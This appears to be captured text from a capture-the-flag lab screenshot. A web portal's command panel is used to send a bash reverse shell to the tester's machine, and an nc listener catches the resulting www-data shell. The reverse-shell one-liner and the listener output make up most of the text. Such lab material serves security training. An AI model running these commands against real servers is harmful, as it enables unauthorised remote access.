 Rick is sup4r cool
http://10.10.10.116/portal.php
Parrot OS Learning Resources Hack The Box OSINT Services Vuln DB Privacy and Security
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.17.51.40/8080 0>&1'
Execute
/bin/bash
[parrot@parrot]-[~]
$hostname -I
10.0.2.15 10.17.51.40
[parrot@parrot]-[~]
$nc -lvp 8080
listening on [any] 8080 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.17.51.40] from (UNKNOWN) [10.10.10.116] 55380
bash: cannot set terminal process group (1334): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-10-116:/var/www/html$ _
10.10.10.116